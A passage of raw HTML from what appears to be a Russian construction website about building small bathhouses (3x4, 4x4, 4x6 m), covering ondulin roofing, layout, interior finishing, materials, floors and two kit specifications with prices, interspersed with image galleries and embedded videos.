выбрали ондулин – неплохой материал по всем показателям. Ондулин изготавливается с использованием модифицированного битума и пластиков, имеет очень малый собственный вес, производится с различными оттенками, срок эксплуатации превышает 25 лет.</p><p>Расстояние между стропилами 90 см, стропильная система самая простая висячая, чердачные помещения бани не используются.</p><p>Виды висячих стропильных систем</p><p>Угол наклона скатов в пределах 20°, система слива воды может не устанавливаться. Сделайте вокруг бани отмостку из цементно-песчаного раствора, это полностью защитит строение от воды.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='111166,111167,111168,111169,111170,111171,111172,111173,111174,111175'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-111154 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/2/882f1a6f441ce546ce125e978c169216.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/2/882f1a6f441ce546ce125e978c169216.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/2/882f1a6f441ce546ce125e978c169216.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3х4: красивые проекты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/a/a/daada519fcd126d7dac5da4db4afc7c4.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/a/a/daada519fcd126d7dac5da4db4afc7c4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/a/a/daada519fcd126d7dac5da4db4afc7c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/8/c4815c252063104ea03f313d91ff1734.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/8/c4815c252063104ea03f313d91ff1734.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/8/c4815c252063104ea03f313d91ff1734.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 3х4: схема и чертежи с размерами, планировка внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/6/3/76313ac2de257f3f71c89175f80e8e93.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/6/3/76313ac2de257f3f71c89175f80e8e93.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/6/3/76313ac2de257f3f71c89175f80e8e93.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 6х4 с террасой" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/5/1/2512118480d6f373119c00ba1fb039e2.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/5/1/2512118480d6f373119c00ba1fb039e2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/5/1/2512118480d6f373119c00ba1fb039e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 4 с верандой" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/2/b/02b4070a04bf59843fe56884037f4176.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/2/b/02b4070a04bf59843fe56884037f4176.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/2/b/02b4070a04bf59843fe56884037f4176.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 3 на 4: фото, проекты, интерьер | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/0/9/70984c420b184033da31377bbdbc5b69.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/0/9/70984c420b184033da31377bbdbc5b69.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/0/9/70984c420b184033da31377bbdbc5b69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри - подробная информация!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/2/e/92eb8ecb14b4013207d6fcdc66fba6c2.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/2/e/92eb8ecb14b4013207d6fcdc66fba6c2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/2/e/92eb8ecb14b4013207d6fcdc66fba6c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бань из бруса 3х4 - чертеж и описание!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/3/5/d35ceda003c91fa53d91490102eea2a4.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/3/5/d35ceda003c91fa53d91490102eea2a4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/3/5/d35ceda003c91fa53d91490102eea2a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 5: преимущества, особенности составления и примеры | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/4/5742ff95544eb25c47eaf3f84500ab2d.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/4/5742ff95544eb25c47eaf3f84500ab2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/4/5742ff95544eb25c47eaf3f84500ab2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бань из бруса 3х4 – чертеж" /></a></dt></dl></div></div><p>Ондулин фиксируется рядами снизу вверх, внимательно размечайте первый ряд. Если у вас мало опыта кровельных работ – сделайте отбивку на обрешетке по каждому ряду ондулина. Перекрытие листов ≈10 см, дополнительную гидроизоляцию под листами ставить необязательно. Если вы все работы будете выполнять правильно, то протечек не будет. А если допустите грубые нарушения технологии, то никакие гидроизоляционные материалы вам не помогут.</p></p><h2>Внутренняя отделка</h2><p>Несмотря на множество направлений в дизайне современных бань, наиболее востребованным по-прежнему остается традиционная отделка в русском стиле с обычными лавками в парилке и традиционными предметами банной утвари.</p><p>В классическом варианте русская баня имеет три основные зоны:</p><ul><li>предбанник или раздевалка;</li><li>моечный отсек;</li><li>парная.</li></ul><p>При этом моечная и парилка могут быть совмещенными, а предбанник разделен на комнату отдыха и отдельно раздевалку.</p><p>Выбрав для оформления дизайн под старину, вы можете привнести в интерьер своей бани деревянную утварь (ковши, кадки, ушаты), приобрести банную мебель с резьбой или элементами ковки, украсить стены и потолок связками веников и ароматных трав. Текстильными аксессуарами могут послужить ткачество и вышивка.</p><p>Для тех кто захочет использовать в оформлении русской бани современные отделочные материалы, такие как керамическая плитка или хромированные смесители, следует помнить, что все элементы обязательно должны гармонировать с общей линией дизайна</p></p><h2>Особенности проектов бань 4х4 м</h2><p>Типовой проект бань размером 4х4 является классическим. Одноэтажное строение отличается компактностью, а значит, максимально эффективно нужно использовать площадь. Каждый проект имеет свои особенности – отличается планировкой, количеством и расположением окон, дверей (входных, межкомнатных).</p><p> Некоторые размышления про планировку бани смотрите в видеоролике:</p></p><p><iframe loading="lazy" title="Баня супер проект   Баня идеальная планировка   Баня правильный проект online video cutter com" width="736" height="414" src="https://www.youtube.com/embed/sk2B8h9_C9g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>Баня 4х4 «Марьяна»</h3><p>Комплектация от производителя может меняться, но стандартно включает в себя такие элементы:</p><ul><li> Опорно-столбчатый фундамент – в качестве опор применяются блоки 200х400х200 мм или винтовые сваи.</li><li> Коробкаиз профилированного бруса 100х150.</li><li> Обвязкаиз бруса 100х150 (на ребро).</li><li> Межвенцовый утеплитель– джут.</li><li> Подшивка потолка – вагонка и утеплитель URSA 50 мм.</li><li> Пол черновой – обрезная доска 20 мм, чистовой – шпунтованная доска 27 мм.</li><li> Пароизоляциядля пола – Пергамин, утеплитель Isover 50 мм.</li><li> Конструкция перегородоккаркасно-щитовая.</li><li> Кровля– брус 50х100 мм (для стропил), необразная доска 20 мм (для обрешетки).</li><li> Кровельное покрытие – металлочерепица или ондулин (цветовая гамма в широком ассортименте).</li><li> Окнас двойным остеклением 600х600 – 3 шт.</li><li> Парилка– облицовка из осиновой вагонки, прокладка из фольги.</li><li> Входная дверь – 1 шт.</li><li> Банные двери – 2 шт.</li></ul><p>Высота строения – 220 см, конька – 150 см. Стоимость «под ключ» – от 250 тыс. рублей.</p></p><p> Классический проект бани 4 на 4 «Марьяна»Источник m-strana.ru</p><h3>Баня 4х4 с мансардой</h3><p>В этом проекте площадь парной 4 кв. м. (2х2). Именно такие размеры являются наиболее оптимальными и удобными для одновременного пребывания в парной нескольких человек.</p><p>Базовая комплектация бани включает такие элементы:</p><ul><li> Фундамент опорно-столбчатый – блоки 200х200х400 (в тумбе по 4 шт.).</li><li> Обвязку – брус 150х100 в 2 ряда, обработанный антисептиком.</li><li>Наружные стены – профилированный брус 145х95.</li><li>Черновой пол – доска необрезная 22х100.</li><li> Лаги – 40х150 мм.</li><li> Пол чистовой – шпунтованная доска 36 мм, пароизоляционная мембрана НАНОИЗОЛ «В».</li><li> Утеплитель для пола – минвата URSA, KNAUF 100 мм.</li><li> Гидроизоляцию – рулонный рубероид (1 слой).</li><li>Внутренние перегородки – профильный брус 145х95.</li><li>Межвенцовый утеплитель – полотно джутовое 6 мм.</li><li>Одномаршевую лестницу с перилами и ограждениями на 2-й этаж (мансарду).</li><li> Утепление межэтажного перекрытия – минвата URSA, KNAUF 100 мм, пароизоляция НАНОИЗОЛ «В».</li></ul><p>Мансарда:</p><ul><li>Обшивка стен и потолка – евровагонка 12,5х88 мм.</li><li>Утеплитель для стен – KNAUF или ROCKWOOL, пароизоляционную мембрану НАНОИЗОЛ «В».</li></ul><p> Планировка первого этажа бани с мансардойИсточник m-strana.ru</p><p>Кровля:</p><ul><li>Стропильная система – доска 40х100 или 40х150 мм, обрешетку – доска 22х100, 22х150 мм.</li><li>Фронтоны – брус 40х100 мм, наружную обшивку – вагонка 17х90 м.</li><li>Кровельный материал – оцинкованный профнастил или ондулин в широком ассортименте цветовых решений.</li></ul><p>Парная:</p><ul><li>Стены, потолок – вагонка осиновая.</li><li>Теплоизоляция – мембрана на фольгированной основе НАНОИЗОЛ «FB».</li><li>2-х ярусные полки – осиновые доски.</li></ul><p>Двери межкомнатные каркасные 1750х700, входная и тамбурная – филенчатые 2000х800. Окна с двойным остеклением 3 шт. разных размеров – 1200х1000, 600х600, 400х400 мм.</p><p>Высота 1-го этажа составляет 224 см, мансарды – 220 см. Стоимость бани «под ключ» &#8212; от 350 тыс. рублей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='111176,111177,111178,111179,111180,111181,111182,111183,111184,111185'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-111154 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/2/b/32ba818d00827dbdbbdf57326f56f37f.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/2/b/32ba818d00827dbdbbdf57326f56f37f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/2/b/32ba818d00827dbdbbdf57326f56f37f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками. проекты, фото, чертежи и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/c/9/0c924e765cf9769a871a32401f32d916.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/c/9/0c924e765cf9769a871a32401f32d916.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/c/9/0c924e765cf9769a871a32401f32d916.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 4 своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/1/2/8121265a51cad91c0355963f824e13a1.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/1/2/8121265a51cad91c0355963f824e13a1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/1/2/8121265a51cad91c0355963f824e13a1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бань 4 на 4: особенности, планировки и преимущества | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/0/8/f08c3842d80a8bfdcf2b064721581677.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/0/8/f08c3842d80a8bfdcf2b064721581677.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/0/8/f08c3842d80a8bfdcf2b064721581677.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 4 проекты с размерами, схема и чертежи, планировка из бревна внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/7/8/b78e53fa902497892ad0c4a861d28f1e.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/7/8/b78e53fa902497892ad0c4a861d28f1e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/7/8/b78e53fa902497892ad0c4a861d28f1e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бань 4 на 4: особенности, планировки и преимущества" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/5/6e54af5e606a25515d3977141b2a1371.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/5/6e54af5e606a25515d3977141b2a1371.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/5/6e54af5e606a25515d3977141b2a1371.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 4х6 с раздельной мойкой и парилкой" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/2/a/32afdee8cb91b655581ece12eacdac9d.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/2/a/32afdee8cb91b655581ece12eacdac9d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/2/a/32afdee8cb91b655581ece12eacdac9d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3х4 своими руками  (45 фото): проекты и интерьер каркасной дачи размером 3 на 4, конструкция из блоков" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/7/8/378d7602450dc4f8e79deda8ee28b2c6.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/7/8/378d7602450dc4f8e79deda8ee28b2c6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/7/8/378d7602450dc4f8e79deda8ee28b2c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри - подробная информация!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/b/3/8b3940c1156d87c3b17e866cbc4a5235.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/b/3/8b3940c1156d87c3b17e866cbc4a5235.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/b/3/8b3940c1156d87c3b17e866cbc4a5235.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня своими руками. проекты, фото, чертежи и видео" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/f/6/df60be516e9546b663c7409b297b7fea.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/f/6/df60be516e9546b663c7409b297b7fea.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/f/6/df60be516e9546b663c7409b297b7fea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня: планировка и потрясающие решения для компактных построек" /></a></dt></dl></div></div><h3>Проекты других размеров: фото и видео</h3></p><p> Баня размерами 3х4 из брусаИсточник bymosque.ru</p><p> Баня 4х4 – эконом вариантИсточник m-strana.ru</p><p> Баня 6х4 с мансардойИсточник svoyabesedka.ru</p><p> Баня 6х6 с открытой террасойИсточник rus-plotniki.ru</p><p> В видеоролике смотрите обзор бани, выстроенной под ключ:</p></p><p><iframe loading="lazy" title="Обзор бани 4 х 4 по акции от компании Воздушный Дом." width="736" height="414" src="https://www.youtube.com/embed/Ae-GdY-yHpk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Несмотря на скромные размеры, у бань 4 на 4 проекты отличаются достаточно большим разнообразием. Консультанты строительной компании, которую вы выберете для возведения бани, помогут подобрать оптимальный вариант, а если нужен индивидуальный проект, то подключат к делу специалистов проектировщиков.</p></p><h2>Лучшие материалы для постройки</h2><p>Перед постройкой стоит рассчитать расход материалов, избежав лишних и ненужных затрат. Для строительства необходимы:</p><ul><li>стеновой материал;</li><li>теплопарогидроизолирующий материал;</li><li>кровельный материал;</li><li>отделка.</li></ul><p>Лучшими строительными материалами для постройки бани являются:</p><ol><li>минеральное сырье – кирпич, газосиликатные блоки, природный камень;</li><li>дерево – профилированный или оцилиндрованный брус;</li><li>арболит – раствор цемента с наполнителем из древесной стружки, опилок;</li><li>каркасные сооружения возводятся с применением всевозможных материалов.</li></ol><p>Профилированный брус дает высокую герметичность, не требующую теплоизоляции. Для стройки пиломатериал должен быть хорошо просушен. Исключение составляет клееный брус с исключенной влажностью.</p><p>Собираясь построить мини-баню, лучше остановить свое предпочтение на срубе из бревна.</p><p>Древесина с ее дышащими качествами и способностью испарять влагу натуральным способом является главным материалом для такой специфичной постройки. Горячий воздух и пар долго держатся в деревянных банях благодаря низкому коэффициенту теплопроводности.</p><p>Кроме того, учитывая содержание природных смол и натуральность материала, в банях создается оздоравливающий микроклимат. Древесине не страшны перепады температур, поэтому бревна, срубленные зимой, особо долговечны.</p></p><h2>Проектируем внутреннюю отделку бани 4х4 м</h2><p>Решение о том, какой будет внутренняя отделка помещений, также принимается на этапе проектирования. Зачастую, типовые проекты из каталога уже предусматривают различные варианты внутренней отделки.</p></p><p> Для отделки парилки нет лучшего материала чем дерево, поэтому чаще всего под отделкой подразумевают украшение полок и стен резными или прочими декоративными элементамиИсточник de.decorexpro.com</p><p>При выборе материала предпочтение отдается таким характеристикам:</p><ul><li>Огнестойкость.</li><li>Экологичность.</li><li>Простота работы и быстрый монтаж.</li></ul><p>Современный строительный рынок предлагает большой ассортимент обшивочного материала. Лидером является вагонка липовая или осиновая. Обязательно выполняется теплоизоляция стен. Для этой процедуры подходит минвата или эковата. Для обшивки стен парилки применяется фольгированный материал, отражающий пары и улучшающий теплоизоляционные свойства строения.</p><p> Особое внимание уделяется отделке в месте установки печи, которая может быть дровяной или электрической. В качестве облицовки применяется устойчивый к возгоранию материал</p><p>Это могут быть металлические листы, кирпич, натуральный камень, керамическая плитка или керамогранит.</p></p><h2>Особенности</h2><p>Баня размером 3 на 4 обладает множеством достоинств, главным из которых считается компактность. Такую постройку можно легко уместить даже на самом крохотном участке, при этом она не потеряет свою функциональность и будет удобной в эксплуатации, в этом и заключается ее особенность. К преимуществам бани 3х4 относят также огромную экономию на приобретение строительных материалов, да и строится своими руками она быстро, легко. Как правило, проекты бань 3 на 4 метра выбирают для дач, они отлично подходят для семей, состоящих из 4 человек.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='111186,111187,111188,111189,111190,111191,111192,111193,111194,111195'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-111154 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/c/a/4ca3816b8266864198ed75e3f73c6e7f.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/c/a/4ca3816b8266864198ed75e3f73c6e7f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/c/a/4ca3816b8266864198ed75e3f73c6e7f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4х5 с мансардой + постройка своими руками - пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/e/1/ce1a78d59d7462b233de1eda31c8bfd8.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/e/1/ce1a78d59d7462b233de1eda31c8bfd8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/e/1/ce1a78d59d7462b233de1eda31c8bfd8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 4 своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/c/d/acd0a7e3340788d8358ba40e7f3a12ba.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/c/d/acd0a7e3340788d8358ba40e7f3a12ba.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/c/d/acd0a7e3340788d8358ba40e7f3a12ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 6х4: обзор материалов для бани и примерных планировочных решений, рекомендации по строительству" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/d/1/5d1a1dd7003c02129423025a451a10d7.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/d/1/5d1a1dd7003c02129423025a451a10d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/d/1/5d1a1dd7003c02129423025a451a10d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4х5 с мансардой + постройка своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/c/c/2ccf32d3e55b33a68fadc29fbd24f9bf.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/c/c/2ccf32d3e55b33a68fadc29fbd24f9bf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/c/c/2ccf32d3e55b33a68fadc29fbd24f9bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани площадью 3 на 4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/5/4/354b1c2033a292a3ffffd7dc9140ee89.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/5/4/354b1c2033a292a3ffffd7dc9140ee89.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/5/4/354b1c2033a292a3ffffd7dc9140ee89.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 5: преимущества, особенности составления и примеры" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/a/4/8a4c1f329216b340491f56594910556a.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/a/4/8a4c1f329216b340491f56594910556a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/a/4/8a4c1f329216b340491f56594910556a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня: планировка и потрясающие решения для компактных построек" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/7/3/573c34021839200a8b36a657cc00f1fe.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/7/3/573c34021839200a8b36a657cc00f1fe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/7/3/573c34021839200a8b36a657cc00f1fe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 4 на 6" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/8/a/88a631558437e7ac9f2b7a63478c3dad.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/8/a/88a631558437e7ac9f2b7a63478c3dad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/8/a/88a631558437e7ac9f2b7a63478c3dad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани размером 3х4 (34 фото): интерьер каркасной дачи площадью 3 на 4, конструкция из блоков" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/f/b/0fb84b5f1b88e5c3ef8c80fe585d294f.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/f/b/0fb84b5f1b88e5c3ef8c80fe585d294f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/f/b/0fb84b5f1b88e5c3ef8c80fe585d294f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 4: планировка внутри, проекты, фото" /></a></dt></dl></div></div><p>Перед началом строительства такого сооружения следует правильно подобрать место на участке и подготовить все необходимые коммуникации. Домашнюю парилку рекомендуется размещать на возвышенности в 8–10 м от жилых сооружений, 10–12 м – от дороги, 2–3 м – от соседского забора и подальше от туалета и компостной ямы (на расстояние от 20 до 30 м). Баня 3х4 может состоять из следующих блоков: комнаты отдыха, санузла, предбанника, душевой и самой парилки. Чаще всего для построек данного вида используют бревна, но если изучить обзор популярных проектов, то можно встретить и варианты из таких материалов, как блоки и кирпич.</p></p><h2>Планировка</h2><p>Схема бани 4х6 – это не только парилка и моечная. Она может быть снабжена закрытой верандой для комфортного времяпрепровождения в холодное время года, открытой террасой – для отдыха летом.</p><p>Если баня имеет второй этаж со спальней, где могут переночевать гости, – она превращается в настоящий банный комплекс. Кроме спальни, на втором этаже может быть размещен бассейн, бильярд, комната отдыха. Первый же тогда отводится под парилку и моечное отделение.</p><p>Составляя чертеж будущего строения, необходимо заранее продумать расположение и размеры комнат. Например, площадь предбанника, который предотвращает проникание холодного воздуха внутрь помещения, отмеряется из расчета 1,3 м² на человека плюс место, где будут храниться вещи и банные принадлежности.</p><p>Для парилки – другие стандарты. Здесь должно быть не менее 1 квадратного метра площади на человека плюс расстояние между печью и стенами, плюс проходы. Оптимальной высотой этого помещения считается 2-2,1м.</p><p>Вообще, стандартный план бани 4 на 6 метров состоит из:</p><ol><li>предбанника;</li><li>парилки;</li><li>моечного отделения;</li><li>комнаты отдыха.</li></ol><p>Веранда, терраса, мансарда – это уже на усмотрение хозяев. Габариты здания вполне позволяют «поиграть» с размерами и размещением комнат.</p><p>Будет баня возводиться своими руками или на заказ – проект необходим в любом случае. Он позволит заранее распределить комнаты, обозначить их размеры, образно представить, где что будет находиться, наиболее рационально использовать пространство.</p><p>Кровля может быть односкатной или двускатной. Второй вариант выглядит эффектнее, эстетичнее. Баня с двускатной крышей, кроме того, позволит использовать пространство для оборудования комнаты отдыха или для хранения вещей.</p></p><h2>Половые покрытия</h2><p>Полы в бане можно настилать сразу на половые балки, для их изготовления нужно брать доски 50×150 мм. В парной следует установить более прочные балки (брус 100×150 мм), они будут держать вес печи. Все половые покрытия лучше делать из натуральных досок толщиной 30÷35 мм.</p><p>Пример установки половых балок. Торцы опираются на край ленточного основания</p><p>Крепление половой доски к лаге</p><p>Крепление досок на лаги</p><p>В парной между досками следует оставлять щели шириной в несколько миллиметров для схода воды, такой сливной пол делается без уклона. Все деревянные конструкции под парной следует обработать антисептиками.</p><p>В других помещениях лучше сделать теплые полы, состоящие из чернового пола, утеплителя и чистового пола. Для чернового пола можно брать необрезные доски толщиной 20 мм, утеплитель из минеральной ваты, чистовой пол из половых шпунтованных досок. Не используйте для утепления бани пенопласт. Дело в том, что он очень «нравится» грызунам, через несколько лет они превратят пенопласт в крошку. Защититься от них очень сложно, даже металлические решетки на вентиляционных продухах фундамента не всегда помогают.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='111196,111197,111198,111199,111200,111201,111202,111203,111204,111205'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-111154 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/d/9/fd9fcb86d8b090a76b6e63a89594da0c.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/d/9/fd9fcb86d8b090a76b6e63a89594da0c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/d/9/fd9fcb86d8b090a76b6e63a89594da0c.jpeg" 